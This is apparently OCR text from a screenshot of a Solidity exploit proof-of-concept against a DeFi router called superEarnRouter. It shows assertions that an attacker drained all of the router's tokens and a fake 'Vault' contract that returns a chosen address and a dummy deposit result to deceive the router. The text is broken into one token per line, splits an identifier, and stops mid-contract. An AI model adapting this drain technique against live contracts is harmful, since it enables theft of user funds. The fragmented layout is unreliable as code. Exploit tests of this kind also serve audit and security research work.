
assertEq
(
token
.
balanceOf
(
attacker
)
,
routerBalance 
+
 attackerInitialBalance
,
"attack failed"
)
;
assertEq
(
token
.
balanceOf
(
address
(
superE
arnRouter
)
)
,
0
,
"router still has 
tokens"
)
;
}
}
contract
Vault
{
address
public
 cooldownVault
;
constructor
(
address
 _cooldownVault
)
{
        cooldownVault 
=
 _cooldownVault
;
}
function
token
(
)
external
view
returns
(
address
)
{
return
cooldownVault
;
}
function
deposit
(
uint256
,
address
)
external
pure
returns
(
uint256
)
{
return
1
;
}
}
contract
CooldownVault
{